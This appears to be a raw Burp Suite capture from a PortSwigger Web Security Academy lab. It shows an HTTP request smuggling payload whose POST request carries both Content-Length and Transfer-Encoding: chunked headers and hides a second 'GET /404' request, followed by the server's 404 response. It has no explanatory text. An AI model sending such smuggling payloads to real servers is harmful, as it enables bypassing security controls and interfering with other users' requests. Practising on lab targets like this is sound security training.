 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a5b00a204eaa2ccc001e4ca00c700c0.web-security-academy.net
3 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-ES,es;q=0.9
15 Connection: close
16 Content-Length: 28
17 Transfer-Encoding: chunked
18
19 0
20
21 GET /404 HTTP/1.1
22
23
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=2hFipdPNKQKuHHTJzAKK5EftVUIThooq; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"